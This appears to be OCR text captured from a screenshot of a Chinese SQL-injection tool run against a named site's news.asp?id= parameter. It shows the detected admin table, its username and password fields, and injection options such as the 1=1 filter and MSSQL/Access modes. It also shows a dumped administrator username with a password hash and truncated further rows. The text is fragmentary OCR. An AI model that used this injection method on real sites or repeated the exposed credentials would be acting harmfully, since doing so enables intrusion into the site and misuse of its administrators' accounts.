 注入连接 http://www.sxcw.com/jjjc/news.asp?id=351 检测
检测表段 检测字段 检测内容 (2/2)
admin
news
username
password
id
位数 内容
第1位 4
第2位 8
第3位 1
第4位 7
9
f
6
1
复制窗口
[username] : jkcwsjjck
[password] :
6bf3a04c468c1b8fa0515842192cae6c
关闭
use... pas...
jkc... 6bf...
jkj... 481...
置 1 过滤: 1=1 错误时停止
显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户